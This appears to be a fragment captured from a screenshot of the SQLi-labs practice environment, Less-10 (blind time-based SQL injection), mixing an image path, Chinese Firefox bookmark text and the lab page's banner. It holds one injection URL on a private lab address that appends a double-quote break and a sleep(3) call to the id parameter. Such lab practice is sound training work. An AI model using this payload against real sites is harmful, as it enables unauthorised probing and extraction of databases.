 Less-10 Blind- Time based- D
192.168.75.140/sqli-labs/Less-10/?id=1%22%20and%20sleep(3)%23
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10